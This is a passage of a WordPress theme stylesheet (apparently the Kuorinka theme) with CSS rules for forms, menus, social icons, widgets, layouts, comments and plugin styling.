	font-size: 20px;
	content: '\f429';
	padding-left: 4px;
	padding-right: 0;
}
.entry-terms.portfolio::before {
	content: '';
	display: none;
}


/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button {
	border: none;
	border-radius: 2px;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	line-height: 1;
	padding: .8em 1em;
	margin-top: 1em;
	transition: all 0.25s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.entry a.portfolio-item-link:hover,
.kuorinka-callout .kuorinka-button:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.entry a.portfolio-item-link:focus,
.kuorinka-callout .kuorinka-button:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.entry a.portfolio-item-link:active,
.kuorinka-callout .kuorinka-button:active {

}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"]::-webkit-search-decoration,
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button {
	display: inline-block;
	margin-top: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="number"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="reset"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
	transition: all 0.25s ease-in-out;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

fieldset {
	margin: 0 0 1.5em 0;
	padding: 3%;
}

legend {
	border: 0;
	font-weight: bold;
	margin: 0 0 32px 0;
	margin: 0 0 2rem 0;
	padding: 2%;
	white-space: normal;
}

label {
	font-weight: bold;
}

input {
	display: block;
}
input[type="checkbox"],
input[type="radio"] {
	display: inline-block;
}

input[type="number"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="reset"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
	display: block;
	padding: 0.75em;
}
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
	width: 100%;
}
textarea {
	min-height: 160px;
}


/* Form fields, general styles */

input:focus,
textarea:focus {
	outline: 0;
}


/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/* === 5.1 Links === */

a {
	text-decoration: none;
	transition: all 0.25s ease-in-out;
}
a:visited {
}
a:hover,
a:focus,
a:active {
	text-decoration: underline;
}
a.more-link::after {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	content: '\f429';
	font: normal 1.25em/1 Genericons;
	vertical-align: text-bottom;
}


/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/

/* === 5.2.1 Primary menu === */

.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation li a,
button#nav-toggle {
	text-decoration: none;
}

.custom-header-image.primary-menu-active #kuorinka-header-image img.header-image {
	margin-bottom: -58px;
}

@media screen and (min-width: 600px) {

	.custom-header-image.primary-menu-active #kuorinka-header-image img.header-image {
		margin-bottom: -60px;
	}

}

@media screen and (max-width: 899px) {

	.main-navigation ul {
		width: 100%;
		display: block;
	}

	.main-navigation li {
		width: 100%;
		display: block;
	}
	
	button#nav-toggle {
		border: none;
		border-radius: 0;
		position: relative;
		margin: 0;
		z-index: 100;
	}
	
	.main-navigation li a,
	button#nav-toggle {
		display: block;
		padding: 10px 4%;
		width: 100%;
	}
	button#nav-toggle {
		border-bottom: none;
	}

	#menu-primary ul ul li a {
		padding-left: 9%;
	}
	#menu-primary ul ul ul li a {
		padding-left: 11%;
	}
	#menu-primary ul ul ul ul li a {
		padding-left: 13%;
	}

	.js .main-navigation {
		clip: rect(0 0 0 0);
		max-height: 0;
		position: absolute;
		display: block;
		overflow: hidden;
		zoom: 1;
	}

	.main-navigation.opened {
		max-height: 9999px;
	}

	.disable-pointer-events {
		pointer-events: none !important;
	}

	#nav-toggle {
		-webkit-tap-highlight-color: rgba(0,0,0,0);
		-webkit-touch-callout: none;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		-o-user-select: none;
		user-select: none;
	}
	button#nav-toggle:before {
		-webkit-font-smoothing: antialiased;
		content: "\f419";
		display: inline-block;
		font: normal 32px/1 Genericons;
		margin: 0 6px 0 0;
		vertical-align: middle;
		width: 32px;
		height: 32px;
	}
	button#nav-toggle.active:before {
		content: "\f405";
	}

}

@media screen and (min-width: 900px) {

	.js .main-navigation {
		position: relative;
	}
	.js .main-navigation.closed {
		max-height: none;
	}
	#nav-toggle {
		display: none;
	}
	
	#menu-primary .wrap {
		padding: 0 4%;
	}
	.custom-header-image.primary-menu-active #kuorinka-header-image img.header-image {
		margin-bottom: -55px;
	}
	
	#menu-primary ul {
		margin-bottom: 0;
	}
	
	#menu-primary li {
		border: 0;
		display: inline-block;
		height: 48px;
		line-height: 48px;
		position: relative;
	}

	#menu-primary a {
		display: inline-block;
		padding: 0 12px;
		white-space: nowrap;
	}

	#menu-primary ul ul {
		float: left;
		margin: 0;
		position: absolute;
		top: 48px;
		left: -999em;
		z-index: 99999;
		transition-property: opacity, visibility;
		transition-duration: .25s, 0s;
		transition-delay: 0.25s, .25s;
		visibility: hidden;
		opacity: 0;
	}

	#menu-primary li li {
		border: 0;
		display: block;
		height: auto;
		line-height: 1.0909090909;
	}

	#menu-primary ul ul ul {
		left: -999em;
		top: 0;
	}

	#menu-primary ul ul a {
		padding: 18px 12px;
		white-space: normal;
		width: 200px;
	}

	#menu-primary ul li:hover > ul,
	#menu-primary ul li.focus > ul {
		left: auto;
		opacity: 1;
		visibility: visible;
	}

	#menu-primary ul ul li:hover > ul,
	#menu-primary ul ul li.focus > ul {
		left: 100%;
		opacity: 1;
		visibility: visible;
	}

	#menu-primary .menu-item-has-children > a,
	#menu-primary .page_item_has_children > a {
		padding-right: 26px;
	}

	#menu-primary .menu-item-has-children > a:after,
	#menu-primary .page_item_has_children > a:after {
		-webkit-font-smoothing: antialiased;
		content: "\f502";
		display: inline-block;
		font: normal 8px/1 Genericons;
		position: absolute;
		right: 12px;
		top: 22px;
		vertical-align: text-bottom;
	}

	#menu-primary li .menu-item-has-children > a,
	#menu-primary li .page_item_has_children > a {
		padding-right: 20px;
		width: 200px;
	}

	#menu-primary .menu-item-has-children li.menu-item-has-children > a:after,
	#menu-primary .menu-item-has-children li.page_item_has_children > a:after,
	#menu-primary .page_item_has_children li.menu-item-has-children > a:after,
	#menu-primary .page_item_has_children li.page_item_has_children > a:after {
		content: "\f501";
		right: 8px;
		top: 20px;
	}

}

/* === 5.2.2 Social menu === */

#menu-social ul {
	list-style: none;
	padding: 0 0 30px 0;
	margin: 0;
	text-align: center;
}

#menu-social ul li {
	display: inline-block;
}

#menu-social li a::before {
	position: relative;
	font: 32px/1 'Genericons';
	display: inline-block;
	text-decoration: none;
}

/* Social icons. */
#menu-social li a[href*="codepen.io"]::before,
#menu-social li a[href*="digg.com"]::before,
#menu-social li a[href*="dri9f9f9fle.com"]::before,
#menu-social li a[href*="facebook.com"]::before,
#menu-social li a[href*="flickr.com"]::before,
#menu-social li a[href*="plus.google.com"]::before,
#menu-social li a[href*="github.com"]::before,
#menu-social li a[href*="instagram.com"]::before,
#menu-social li a[href*="linkedin.com"]::before,
#menu-social li a[href*="pinterest.com"]::before,
#menu-social li a[href*="polldaddy.com"]::before,
#menu-social li a[href*="getpocket.com"]::before,
#menu-social li a[href*="reddit.com"]::before,
#menu-social li a[href*="skype.com"]::before,
#menu-social li a[href*="skype:"]::before,
#menu-social li a[href*="stumbleupon.com"]::before,
#menu-social li a[href*="tumblr.com"]::before,
#menu-social li a[href*="twitter.com"]::before,
#menu-social li a[href*="vimeo.com"]::before,
#menu-social li a[href*="wordpress.org"]::before,
#menu-social li a[href*="wordpress.com"]::before,
#menu-social li a[href*="youtube.com"]::before {
	display: inline-block;
	content: '\f409';
	color: #c84d29;
	padding:  0 5px 1px 5px;
	-webkit-font-smoothing: antialiased;
	vertical-align: middle;
}
#menu-social li a[href*="codepen.io"]::before {
	content: '\f216';
	color: #fff;
}
#menu-social li a[href*="digg.com"]::before {
	content: '\f221';
	color: #fff;
}
#menu-social li a[href*="dri9f9f9fle.com"]::before {
	content: '\f201';
	color: #ea4c89;
}
#menu-social li a[href*="facebook.com"]::before {
	content: '\f204';
	color: #3b5998;
}
#menu-social li a[href*="flickr.com"]::before {
	content: '\f211';
	color: #ff0084;
}
#menu-social li a[href*="plus.google.com"]::before {
	content: '\f206';
	color: #dd4b39;
}
#menu-social li a[href*="github.com"]::before {
	content: '\f200';
	color: #4183c4;
	}
#menu-social li a[href*="instagram.com"]::before {
	content: '\f215';
	color: #3f729b;
}
#menu-social li a[href*="linkedin.com"]::before {
	content: '\f208';
	color: #0e76a8;
}
#menu-social li a[href*="pinterest.com"]::before {
	content: '\f210';
	color: #c8232c;
}
#menu-social li a[href*="polldaddy.com"]::before {
	content: '\f217';
	color: #bc0b0b;
}
#menu-social li a[href*="getpocket.com"]::before {
	content: '\f224';
	color: #ee4056;
}
#menu-social li a[href*="reddit.com"]::before {
	content: '\f222'; 
	color: #336699;
}
#menu-social li a[href*="skype.com"]::before,
#menu-social li a[href*="skype:"]::before {
	content: '\f220';
	color: #00aff0;
}
#menu-social li a[href*="stumbleupon.com"]::before {
	content: '\f223';
	color: #ff2618;
}
#menu-social li a[href*="tumblr.com"]::before {
	content: '\f214';
	color: #34526f;
}
#menu-social li a[href*="twitter.com"]::before {
	content: '\f202';
	color: #33ccff;
}
#menu-social li a[href*="vimeo.com"]::before {
	content: '\f212';
	color: #1ab7ea;
}
#menu-social li a[href*="wordpress.org"]::before,
#menu-social li a[href*="wordpress.com"]::before {
	content: '\f205';
	color: #21759b;
}
#menu-social li a[href*="youtube.com"]::before {
	content: '\f213';
	color: #c4302b;
}

/* === 5.2.3 Portfolio and team member menu === */

#menu-portfolio ul,
#menu-team-member ul {
	list-style: none;
	padding: 20px 0 0 0;
	margin: 0 0 3px 0;
}
#menu-portfolio ul li,
.single-portfolio_item .entry-terms.portfolio a,
#menu-team-member ul li,
.single-team-member .entry-terms.portfolio a {
	display: inline-block;
	margin-bottom: 3px;
}
#menu-portfolio ul li a,
.single-portfolio_item .entry-terms.portfolio a,
#menu-team-member ul li a,
.single-team-member .entry-terms.portfolio a {
	border-radius: 2px;
	padding: 2px 8px;
}

/* === Comment and post navigation === */

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .pagination,
.site-main .post-navigation {
	clear: both;
	margin: 0 0 1.5em;
	overflow: hidden;
}

.site-main .pagination {
	text-align: center;
}
.site-main .pagination .page-numbers {
	display: inline-block;
	padding: 0.5em 0.75em;
	margin-bottom: 4px;
}
.site-main .pagination .prev.page-numbers,
.site-main .pagination .next.page-numbers {
	display: block;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	margin-bottom: 20px;
	padding-bottom: 20px;
}

@media screen and (min-width: 900px) {

	.comment-navigation .nav-previous,
	.paging-navigation .nav-previous,
	.post-navigation .nav-previous {
		float: left;
		margin-bottom: 0;
		padding-bottom: 0;
		width: 50%;
	}
	.comment-navigation .nav-next,
	.paging-navigation .nav-next,
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}
	
	.site-main .pagination .prev.page-numbers,
	.site-main .pagination .next.page-numbers {
		display: inline-block;
	}

}


/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	display: block;
	font-size: 16px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}


/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin: 0 1.5em 1.5em 0;
}
.alignright {
	display: inline;
	float: right;
	margin: 0 0 1.5em 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}


/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry:before,
.entry:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-branding:before,
.site-branding:after,
#kuorinka-header-image:before,
#kuorinka-header-image:after,
#site-navigation .wrap:before,
#site-navigation .wrap:after,
.navigation:before,
.navigation:after,
#content .wrap:before,
#content .wrap:after,
.site-content:before,
.site-content:after,
.entry-summary:before,
.entry-summary:after,
#sidebar-subsidiary:before,
#sidebar-subsidiary:after,
#sidebar-subsidiary .wrap:before,
#sidebar-subsidiary .wrap:after,
#sidebar-front-page:before,
#sidebar-front-page:after,
#sidebar-front-page .wrap:before,
#sidebar-front-page .wrap:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-branding:after,
#kuorinka-header-image:after,
#site-navigation .wrap:after,
.navigation:after,
#content .wrap:after,
.site-content:after,
.entry-summary:after,
#sidebar-subsidiary:after,
#sidebar-subsidiary .wrap:after,
#sidebar-front-page:after,
#sidebar-front-page .wrap:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/

.widget {
	margin: 0 0 1.5em;
}
#sidebar-header .widget {
	margin: 0;
	padding: 1.5em 0;
}

.widget-title {
	font-size: 22px;
	padding: 3%;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.search-submit {
	margin-bottom: 30px;
}
.widget_search .search-submit {
	display: none;
}

.widget ul > li::before {
	content: '\f432';
	font-size: 12px;
	margin-bottom: 2px;
	margin-right: 6px;
	vertical-align: middle;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}


/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

/* === 10.1 Posts and pages === */

.sticky,
.sticky.entry {
	padding: 3%;
}
.entry {
	padding: 0 0 1.5em;
	margin: 0 0 1.5em;
}
.kuorinka-front-page-content .entry {
	padding: 0;
	margin: 0;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-links a {
	display: inline-block;
	margin-bottom: 4px;
	padding: 0.5em 1em;
}

.entry-header .entry-title {
	margin-top: 20px;
	padding-bottom: 20px;
}
.page-template-pagesfront-page-php .entry-header .entry-title {
	border-bottom: none;
	padding-bottom: 0;
	margin-top: 0;
}
.page-template-default .entry-header .entry-title,
.single .entry-header .entry-title {
	margin-top: 0;
}

/* Callout in front page. */
.kuorinka-callout {
	padding: 3%;
	margin-bottom: 1.5em;
	text-align: center;
}

.single-attachment .entry-title {
	text-align: center;
}

.thumbnail {
	margin: 0 0 1em 0;
}
.page-template-pagesfront-page-php .thumbnail {
	border-radius: 50%;
}

.kuorinka-front-page-posts .entry-title {
	font-size: 22px;
}
#sidebar-front-page {
	text-align: center;
}
.sidebar .genericon,
.sidebar .genericon::before,
.kuorinka-front-page-content .genericon,
.kuorinka-front-page-content .genericon::before {
	font-size: 64px;
	width: 64px;
	height: 64px;
	margin: 0 auto;
}
/* WP text menu widget. Also default. */
#sidebar-front-page .widget_text .genericon.genericon-front-page-widget::before,
#sidebar-front-page .genericon.genericon-front-page-widget::before {
	content: '\f409';
}
/* WP RSS menu widget. */
#sidebar-front-page .widget_rss .genericon.genericon-front-page-widget::before {
	content: '\f413';
}
/* WP nav menu widget. */
#sidebar-front-page .widget_nav_menu .genericon.genericon-front-page-widget::before {
	content: '\f419';
}
/* WordPress other widgets. */
#sidebar-front-page .widget_archive .genericon.genericon-front-page-widget::before {
	content: '\f303';
}
#sidebar-front-page .widget_calendar .genericon.genericon-front-page-widget::before {
	content: '\f307';
}
#sidebar-front-page .widget_categories .genericon.genericon-front-page-widget::before {
	content: '\f301';
}
#sidebar-front-page .widget_links .genericon.genericon-front-page-widget::before {
	content: '\f107';
}
#sidebar-front-page .widget_meta .genericon.genericon-front-page-widget::before {
	content: '\f455';
}
#sidebar-front-page .widget_pages .genericon.genericon-front-page-widget::before {
	content: '\f443';
}
#sidebar-front-page .widget_recent_comments .genericon.genericon-front-page-widget::before {
	content: '\f300';
}
#sidebar-front-page .widget_recent_entries .genericon.genericon-front-page-widget::before {
	content: '\f411';
}
#sidebar-front-page .widget_search .genericon.genericon-front-page-widget::before {
	content: '\f400';
}
#sidebar-front-page .widget_tag_cloud .genericon.genericon-front-page-widget::before {
	content: '\f302';
}
#sidebar-front-page .widget_text .genericon.genericon-front-page-widgetbefore {
	content: '\f100';
}

@media screen and (min-width: 480px) {

	.page-template-pagesfront-page-php  .thumbnail {
		float: right;
		margin: 0 0 1em 1.125em;
	}

}

@media screen and (min-width: 608px) {

	/* Front page post grid. */
	.page-template-pagesfront-page-php #kuorinka-front-page-posts {
		margin-left: -5%;
	}
	.page-template-pagesfront-page-php #kuorinka-front-page-posts > .entry {
		float: left;
		padding-left: 5%;
		width: 50%;
	}
	.page-template-pagesfront-page-php #kuorinka-front-page-posts > .entry:nth-of-type(2n+3) {
		clear: left;
	}

}

/* === 10.2 Asides === */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

.format-status .avatar {
	border-radius: 50%;
	float: left;
	margin: 0 30px 30px 0;
}
.format-status .entry-content {
	margin-top: 18px;
}

.mejs-container {
	margin-bottom: 1.5em;
}

/* === 10.3 Loop meta === */

.loop-meta {
	padding-bottom: 1.5em;
	margin-bottom: 1.5em;
}
.loop-title {
	margin: 0;
}
.loop-description {
	font-style: italic;
	margin-top: 1.5em;
}


/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}


/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* === 12.1 Captions === */

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	margin: 6px 0 1em 0;
	text-align: center;
}

/* === 12.2 Galleries === */

.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	margin-bottom: 10px;
}


/*--------------------------------------------------------------
13.0 Layouts
--------------------------------------------------------------*/

/* Make sure sidebar doesn't appear in customizer. */
.layout-1c #sidebar-primary {
	display: none;
}

/* === 13.1 Max-width === */

#page {
	margin: 0 auto;
	max-width: 1142px;
}

/* === 13.2 Paddings. === */

#masthead .site-branding,
#sidebar-header,
.breadcrumb-trail .wrap,
#content > .wrap,
#sidebar-subsidiary .wrap,
#colophon #menu-social,
#colophon .site-info {
	padding: 0 4%;
}
#colophon .site-info {
	padding-bottom: 30px;
	text-align: center;
}

#content > .wrap {
	padding-bottom: 30px;
	padding-top: 30px;
}
.breadcrumb-trail .wrap {
	padding-top: 30px;
}

#page {
	margin-bottom: 30px;
	margin-top: 30px;
	position: relative;
}

#page:before,
#page:after {
	content: "";
	position: absolute;
	z-index: -2;
	bottom: 12px;
	left: 1%;
	height: 10px;
	width: 50%;
	max-width: 300px;
	box-shadow: 0 15px 10px rgba(0, 0, 0, .3);
	transform: rotate(-3deg);
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
}
#page:after {
	left: auto;
	right: 1%;
	transform: rotate(3deg);
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
}

/* === 13.3 Media queries === */

@media screen and (min-width: 800px) {
	
	/* Page padding. */
	#page {
		margin-bottom: 60px;
		margin-top: 60px;
	}

	/* Two column layout. */

	.layout-2c-l .site-content > .wrap > .wrap-inside,
	.layout-default .site-content > .wrap > .wrap-inside {
		margin-left: -5%;
	}
	.layout-2c-r .site-content > .wrap > .wrap-inside {
		margin-right: -5%;
	}
	
	.layout-2c-l .content-area,
	.layout-default .content-area,
	.layout-2c-r #sidebar-primary {
		float: left;
		padding-left: 5%;
	}
	
	.layout-2c-l .content-area,
	.layout-default .content-area,
	.layout-2c-r .content-area {
		width: 66.666666666%;
	}

	.layout-2c-l #sidebar-primary,
	.layout-2c-r #sidebar-primary {
		float: left;
		padding-left: 5%;
		width: 33.33333333333%;
	}
	.layout-2c-r #sidebar-primary {
		padding-left: 0;
		padding-right: 5%;
	}
	
	.layout-2c-r .content-area,
	.layout-2c-r #sidebar-primary {
		float: right;
		padding-left: 0;
		padding-right: 5%;
	}

}

/* === 13.4 Sidebar layouts === */

/* Minimum width of 608 pixels. */
@media screen and (min-width: 608px) {

	/* Sidebars. */
	#sidebar-subsidiary .wrap-inside,
	#sidebar-front-page .wrap-inside,
	#sidebar-page-template .wrap-inside {
		margin-left: -5%;
	}
	#sidebar-subsidiary .widget,
	#sidebar-front-page .widget,
	#sidebar-page-template .widget {
		float: left;
		padding-left: 5%;
	}

	/* 1 widget in sidebar. */
	.sidebar-subsidiary-1 #sidebar-subsidiary .widget,
	.sidebar-fron-page-1 #sidebar-front-page .widget,
	.sidebar-page-template-1 #sidebar-page-template .widget {
		width: 100%;
	}
	
	/* 2 widgets in sidebar. */
	.sidebar-subsidiary-2 #sidebar-subsidiary .widget,
	.sidebar-front-page-2 #sidebar-front-page .widget,
	.sidebar-page-template-2 #sidebar-page-template .widget {
		width: 50%;
	}
	
	/* 3 widgets in sidebar. */
	.sidebar-subsidiary-3 #sidebar-subsidiary .widget,
	.sidebar-front-page-3 #sidebar-front-page .widget,
	.sidebar-page-template-3 #sidebar-page-template .widget {
		width: 33.333333333%;
	}
	
	/* 4 widgets in sidebar. */
	.sidebar-subsidiary-4 #sidebar-subsidiary .widget,
	.sidebar-front-page-4 #sidebar-front-page .widget,
	.sidebar-page-template-4 #sidebar-page-template .widget {
		width: 50%;
	}
	/* Clear left for 3th widget. */
	.sidebar-subsidiary-4 #sidebar-subsidiary .widget:nth-child(3),
	.sidebar-front-page-4 #sidebar-front-page .widget:nth-child(3),
	.sidebar-page-template-4 #sidebar-page-template .widget:nth-child(3) {
		clear: left;
	}
	
	/* 5 widgets in sidebar. */
	.sidebar-subsidiary-5 #sidebar-subsidiary .widget,
	.sidebar-front-page-5 #sidebar-front-page .widget,
	.sidebar-page-template-5 #sidebar-page-template .widget	{
		width: 33.333333333%;
	}
	/* Clear left for 4th widget. */
	.sidebar-subsidiary-5 #sidebar-subsidiary .widget:nth-child(4),
	.sidebar-front-page-5 #sidebar-front-page .widget:nth-child(4),
	.sidebar-page-template-5 #sidebar-page-template .widget:nth-child(4) {
		clear: left;
	}
	
	/* 6 widgets in sidebar. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget,
	.sidebar-front-page-6 #sidebar-front-page .widget,
	.sidebar-page-template-6 #sidebar-page-template .widget	{
		width: 50%;
	}
	/* Clear left for 3th and 5th widget. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(3),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(3),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(3),
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(5),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(5),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(5)	{
		clear: left;
	}

}

/* Minimum width of 1056 pixels. */
@media screen and (min-width: 1056px) {
	
	/* 6 widgets in sidebar. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget,
	.sidebar-front-page-6 #sidebar-front-page .widget,
	.sidebar-page-template-6 #sidebar-page-template .widget	{
		width: 33.333333333333%;
	}
	/* Don't clear left for 3th and 5th widget. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(3),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(3),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(3),
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(5),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(5),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(5)	{
		clear: none;
	}
	/* But clear for 4th widget. */
	.sidebar-subsidiary-6 #sidebar-subsidiary .widget:nth-child(4),
	.sidebar-front-page-6 #sidebar-front-page .widget:nth-child(4),
	.sidebar-page-template-6 #sidebar-page-template .widget:nth-child(4)	{
		clear: left;
	}

}


/*--------------------------------------------------------------
14.0 Comments
--------------------------------------------------------------*/

.comment-content a {
	word-wrap: break-word;
}

#respond {
	margin-top: 30px;
}

ol.comment-list,
ol.comment-list ol.children {
	list-style: none;
	margin: 0;
	padding: 0;
}

.comment-list > li {
	margin-bottom: 6%;
	padding-bottom: 6%;
}

ol.comment-list ol.children ul {
	margin-bottom: 0;
}
ol.comment-list ol.children {
	margin-left: 1%;
}

/* === Individual comments */

li.comment .comment-wrap,
li.ping .comment-wrap {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
	padding-top: 16px;
	padding-top: 1.6rem;
}

li.bypostauthor {
	padding: 3%;
}

ol.comment-list ul,
ol.comment-list ol,
ol.comment-list dl {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}
ol.comment-list ul ul,
ol.comment-list ol ol,
ol.comment-list dl dl {
	margin-bottom: 0;
}

/* Avatars. */

.comment-list .avatar {
	border-radius: 50%;
	float: left;
	margin: 0 16px 16px 0;
	margin: 0 1.6rem 1.6rem 0;
	width: 70px;
	height: 70px;
}

/* Meta. */
.comment-meta {
	margin-bottom: 6px;
}
.comment-meta abbr {
	border-bottom: none;
}

/* Reply link. */
#cancel-comment-reply-link {
	font-weight: bold;
}

.comment-content {
	clear: both;
	display: block;
}

.parent .comment-reply-link {
	display: block;
	margin-bottom: 20px;
}


@media screen and (min-width: 608px) {

	ol.comment-list ol.children {
		margin-left: 2%;
	}

	.comment-meta {
		margin-top: 16px;
	}
	
	.has-avatar.comment .comment-author {
		margin-top: 16px;
	}

}

@media screen and (min-width: 1056px) {

	ol.comment-list ol.children {
		margin-left: 3%;
	}

}


/*--------------------------------------------------------------
15.0 Plugins
--------------------------------------------------------------*/

/* === 15.1 Jetpack CSS === */

body #infinite-handle span {
	border: none;
	border-radius: 2px;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	display: inline-block;
	font-size: 1em;
	line-height: 1;
	padding: .8em 1em;
	margin: 0 0 1.5em 0;
	transition: all 0.25s ease-in-out;	
}

body .infinite-loader {
	margin-bottom: 1.5em;
}

body div.sharedaddy h3.sd-title,
body div#jp-relatedposts h3.jp-relatedposts-headline,
body div#jp-relatedposts h3.jp-relatedposts-headline em {
	font-size: 20px;
	font-weight: normal;
}

/* === 15.2 Gravity Forms CSS === */

body .gform_wrapper input[type=text],
